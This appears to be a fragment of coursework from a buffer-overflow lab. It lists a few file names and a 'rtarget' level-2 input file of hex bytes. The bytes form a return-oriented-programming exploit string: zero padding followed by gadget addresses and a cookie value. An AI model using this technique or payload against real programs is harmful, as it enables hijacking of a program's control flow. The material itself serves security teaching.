 ASM level3_cookie.s
rtarget_level2.txt
target20210643 > rtarget_level2.txt
1 00 00 00 00 00 00 00 00
2 00 00 00 00 00 00 00 00
3 00 00 00 00 00 00 00 00
4 25 21 40 00 00 00 00 00
5 56 b6 ba 5f 00 00 00 00
6 2e 21 40 00 00 00 00 00
7 3f 1f 40 00 00 00 00 00
8